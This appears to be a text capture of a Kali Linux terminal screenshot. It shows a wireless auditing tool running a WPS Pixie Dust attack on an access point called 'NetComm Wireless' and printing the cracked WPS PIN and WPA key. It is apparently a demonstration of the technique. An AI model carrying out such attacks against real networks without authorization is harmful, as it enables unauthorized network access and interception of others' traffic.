 Applications Places Terminal Fri 16:13 1
root@kali: ~
Kali Live
NUM ESSID CH ENCR POWER WPS? CLIENT
--- -------------------- -- ---- ----- ---- ------
1 NetComm Wireless 1 WPA2 41db wps
[+] select target numbers (1-1) separated by commas, or 'all': 1
[+] 1 target selected.
[0:00:00] initializing WPS Pixie attack on NetComm Wireless (00:60:64:45:6A:AC)
[0:00:17] WPS Pixie attack: attempting to crack and fetch psk...
[+] PIN found: 45492921
[+] WPA key found: a1b2c3d4e5
[+] 1 attack completed:
[+] 1/1 WPA attacks succeeded
found NetComm Wireless's WPA key: "a1b2c3d4e5", WPS PIN: 45492921
[+] quitting
root@kali:~#